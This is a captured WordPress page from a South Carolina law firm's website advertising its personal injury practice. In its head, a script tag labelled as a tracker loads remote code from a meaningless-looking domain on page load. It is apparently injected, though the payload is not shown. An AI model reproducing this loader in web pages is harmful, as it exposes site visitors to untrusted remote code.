

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leelaw.ws/hilton-head-bluffton-sc-personal-injury-and-accidents/
body_size: 11817
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>


Personal Injury | 	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.leelaw.ws/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://www.leelaw.ws/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.leelaw.ws' />
<link rel="alternate" type="application/rss+xml" title="Lee Law Firm, LLC &raquo; Feed" href="https://www.leelaw.ws/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lee Law Firm, LLC &raquo; Comments Feed" href="https://www.leelaw.ws/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.leelaw.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leelaw.ws%2Fhilton-head-bluffton-sc-personal-injury-and-accidents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.leelaw.ws/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.leelaw.ws%2Fhilton-head-bluffton-sc-personal-injury-and-accidents%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.leelaw.ws/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769280722" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.leelaw.ws/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.leelaw.ws/wp-json/wp/v2/pages/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.leelaw.ws/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.leelaw.ws/hilton-head-bluffton-sc-personal-injury-and-accidents/" />
<link rel='shortlink' href='https://www.leelaw.ws/?p=237' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #000000;
		}
		</style>
		

</head>

<body class="wp-singular page-template-default page page-id-237 wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<p id="site-title"><span><a href="https://www.leelaw.ws/" rel="home" >Lee Law Firm, LLC</a></span></p>
										<p id="site-description">Hilton Head Island and Bluffton DSS Case Defense; DSS Appeals Attorney (OHAN and CPS/In-Home); Criminal Records Expungement Law; Name Changes and Birth Certificate Amendments; and Personal Injury Attorney and Car Accident Attorney – For Your Confidential Consultation Call: 1-843-474-0614 (Must Dial 1 First)</p>
							</hgroup>

						<a href="https://www.leelaw.ws/" rel="home" >
				<img src="https://www.leelaw.ws/wp-content/uploads/2011/12/cropped-DSC00182.jpg" width="1000" height="288" alt="Lee Law Firm, LLC" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://www.leelaw.ws/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-legal-questions-and-news-container"><ul id="menu-legal-questions-and-news" class="menu"><li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://www.leelaw.ws/">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://www.leelaw.ws/hilton-head-island-bluffton-sc-criminal-law/">South Carolina Expungements (Statewide Practice)</a>
<ul class="sub-menu">
	<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.leelaw.ws/arag-members-south-carolina-expungements-statewide-practice/">ARAG Members – South Carolina Expungements (Statewide Practice)</a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-car-accidents/">Car Accidents</a>
<ul class="sub-menu">
	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.leelaw.ws/hilton-head-sc-car-accident-lawyer/">Car Accident Lawyer in Hilton Head SC</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://www.leelaw.ws/car-accident-lawyer-in-bluffton-sc/">Car Accident Lawyer in Bluffton SC</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-237 current_page_item menu-item-has-children menu-item-239"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-personal-injury-and-accidents/" aria-current="page">Personal Injury</a>
<ul class="sub-menu">
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-dog-bite-attorney/">Dog Bite Attorney – Hilton Head and Bluffton</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.leelaw.ws/hilton-head-premises-liability-lawyer/">Hilton Head Premises Liability Lawyer</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.leelaw.ws/hilton-head-wrongful-death-attorney/">Hilton Head Wrongful Death Attorney</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.leelaw.ws/hilton-head-sc-medical-malpractice-attorney/">Hilton Head SC Medical Malpractice Attorney</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-tractor-trailer-accidents/">Tractor-Trailer Accidents</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-boating-accidents/">Boating Accidents</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-atv-accidents/">ATV Accidents</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-motorcycle-accidents/">Hilton Head and Bluffton SC Motorcycle Accidents</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.leelaw.ws/hilton-head-bluffton-sc-uninsured-motorist-claims/">Uninsured Motorist Claims</a></li>
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://www.leelaw.ws/other-injuries/">Other Injuries</a></li>
</ul>
</li>
<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.leelaw.ws/family-law-attorney-divorce-lawyer-hilton-head-bluffton/">Divorce and Family Law</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.leelaw.ws/south-carolina-dss-case-defense/">DSS Case Defense</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-217"><a href="https://www.leelaw.ws/meet-our-team/">Meet Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.leelaw.ws/attorney-dustin-lee/">Attorney Dustin Lee</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.leelaw.ws/paralegal-kate-gill/">Paralegal Kate Gill</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.leelaw.ws/pushkin-lee/">Pushkin Lee</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.leelaw.ws/faq/">F.A.Q.</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.leelaw.ws/contact-us/">Contact Us</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.leelaw.ws/our-blog-and-hopefully-helpful-information/">Blog Entries</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.leelaw.ws/make-a-payment-lee-law-firm-please-read-the-options/">Make a Payment</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.leelaw.ws/sms-text-message-privacy-policy-and-terms-of-service/">SMS/Text Message Privacy Policy and Terms of Service</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-237" class="post-237 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Personal Injury</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: justify;"><strong>South Carolina Lowcountry Personal Injury Practice Areas</strong></p>
<p style="text-align: justify;"><strong><b>Ready for your free personal injury case evaluation? Contact my Hilton Head Island, SC personal injury and accident law firm today at 1-800-996-0683.</b></strong></p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-medium wp-image-232" src="https://www.leelaw.ws/wp-content/uploads/2011/12/P1110311-300x200.jpg" alt="P1110311" width="300" height="200" srcset="https://www.leelaw.ws/wp-content/uploads/2011/12/P1110311-300x200.jpg 300w, https://www.leelaw.ws/wp-content/uploads/2011/12/P1110311-768x512.jpg 768w, https://www.leelaw.ws/wp-content/uploads/2011/12/P1110311-450x300.jpg 450w, https://www.leelaw.ws/wp-content/uploads/2011/12/P1110311.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2 class="western" style="text-align: justify;"><b>Dedicated Lawyer for Accident Victims in Hilton Head Island and Across South Carolina</b></h2>
<p style="text-align: justify;">Whether you live in Hilton Head Island, Bluffton, Beaufort, Charleston, Greenville, or Columbia, you never expect to be injured in an accident. Because of that, the weeks and months that follow can be frustrating, confusing, and overwhelming. My job is to take that stress away and ensure that if you have been wronged by the actions of another individual or business, you are able to seek fair compensation through the legal system. Lee Law Firm, LLC seeks to provide professional, compassionate service for clients in these key areas:</p>
<ul style="text-align: justify;">
<li>
<h2><strong><b>Auto Accidents</b></strong></h2>
<p>If you were injured in an auto accident that was caused by another person, we will seek to obtain the compensation the law says you deserve. This includes individuals involved in DUI (drunk driving) crashes, head-on collisions, and even pedestrians who were hit by a car.</li>
<li>
<h2><strong><b>Bi</b><b>cycle Accidents</b></strong></h2>
<p>Even when a bicyclist is following the rules of the road, it is not uncommon for someone operating a motor vehicle to act negligently and hit the rider.  I am personally a bike rider and have witnessed drivers acting aggressively towards bikers and/or otherwise seemingly ignoring the rules of the road, so I take this particular type of case particularly to heart.</li>
<li>
<h2><strong><b>Dog Bites and Attacks</b></strong></h2>
<p>If you, your child, or loved one have suffered injuries due to being bitten or attacked by a dog in South Carolina, we may be able to assist you in seeking compensation for the injuries suffered.</li>
<li>
<h2><strong><b>Boating Accidents</b></strong></h2>
<p>There are many beautiful waterways for boating in the area, but some boat operators fail to remember that distracted driving and drunk driving are just as dangerous on the open water.</li>
<li>
<h2><strong><b>Motorcycle Accidents</b></strong></h2>
<p>Hilton Head Island and Bluffton motorcycle accidents can be especially catastrophic simply because there is little to protect a motorcycle rider from other vehicles, or the often unforgiving road.</li>
<li>
<h2><strong><b>Tr</b><b>uck Accidents</b></strong></h2>
<p>Do not try to deal with insurance adjusters for trucking companies on your own—contact Attorney Dustin Lee.</li>
<li>
<h2><strong><b>Workers’ Compensation</b></strong></h2>
<p>Whether you are a nurse, police officer, construction worker, or factory employee, being injured at work can be devastating. Many injured workers do not know how to deal with the workers’ compensation system and do not want to lose their jobs. But Lee Law Firm, LLC are here to assist you with our workers compensation lawyer in Hilton Head SC.</li>
<li>
<h2><strong><b>Burn Injuries</b></strong></h2>
<p>The pain following a burn injury can be immeasurable and life-changing. My job, and the job of everyone at my firm working on a client’s case involving burn injuries, is to make sure the insurance company understands the effects of the injury on your life.</li>
<li>
<h2><strong><b>Defective Products</b></strong></h2>
<p>When we purchase products, we trust that they are going to work properly. When that product is either defectively designed or defectively manufactured, you and your loved ones are at risk of severe injury.</li>
<li>
<h2><strong><b>Injuries to Children</b></strong></h2>
<p>If you are a parent, you may feel outraged or lost when your child is injured. My firm is committed to protecting the interests of injured children and will do everything we can to ensure justice.</li>
<li>
<h2><strong><b>Nursing Home Abuse</b></strong></h2>
<p>The decision to place your loved one in a nursing home is hard enough, but when the facility you have entrusted to care for that loved one acts negligently, serious consequences often follow. I will fight for the injured nursing home resident and do my best within the law to make sure the responsible individuals will not be able to hurt anyone ever again.</li>
<li>
<h2><strong><b>Wrongful Death</b></strong></h2>
<p>The sudden loss of a loved one is devastating. I am committed to helping grieving families in Hilton Head Island and throughout South Carolina pursue accountability and compensation from the people whose reckless actions have fatal consequences.</li>
</ul>
<p style="text-align: justify;"><strong><b>Before Signing Any Papers or Talking with the Insurance Adjuster, Contact My Hilton Head Island, South Carolina Personal Injury Law Firm </b></strong></p>
<p style="text-align: justify;">Every day I work toward achieving the best possible results for my clients. The moment you walk into my office, you will be greeted with respect. Our commitment to your best interest does not waver—even after your case comes to an end. Due to that fact, many former clients have become close friends.</p>
<p style="text-align: justify;">Call Lee Law Firm, LLC today for a free case evaluation at <strong>1-<b>800-996-0683. </b></strong></p>
<p style="text-align: justify;">Lee Law Firm, LLC serves accident and injury victims throughout the state of South Carolina, including Hilton Head Island, Bluffton, Okatie, Hardeeville, Ridgeland, Beaufort, and Walterboro.</p>
<p align="center">——————————————————————-</p>
<p style="text-align: justify;">We invite you to contact us and welcome your calls, letters and electronic mail. Contacting us does not create an attorney-client relationship. Please do not send any confidential information to us until such time as an attorney-client relationship has been established.</p>
<hr />
<p>[ufbl form_id=&#8221;1&#8243;]</p>
<p style="text-align: justify;" align="center">Attorney Advertising. This web site is designed for general information only. The information presented at this site should not be construed to be formal legal advice nor the formation of a lawyer/client relationship. The hiring of an attorney is an important decision. The information you obtain in this website is not, nor is it intended to be legal advice. This website is designed for general information only. The information presented at this site should not be construed to be formal legal advice or the formation of a lawyer/client relationship. You should contact an attorney for individual advice regarding your situation.  Dustin Lee, Esquire, is a licensed South Carolina attorney with a primary office on Hilton Head Island at 37 New Orleans Road, Suite V (Orleans Plaza).</p>
<p align="center">——————————————————————-</p>
<p style="text-align: justify;" align="center">Office Information: Our primary office location is 37 New Orleans Road, Suite V, Hilton Head Island, South Carolina, 29928.  We are located in Orleans Plaza on the South End of Hilton Head Island, near the Sea Pines Circle, on the second floor.  I am able to meet with clients and handle injury and accident cases throughout the state of South Carolina.  Additional contact information is available on the Contact Us link on this website. Dustin Lee, Esq.</p>
<p align="center"><strong>Free Case Evaluation for Injury and Accident Cases – 1-800-996-0683</strong></p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-237 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			
<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
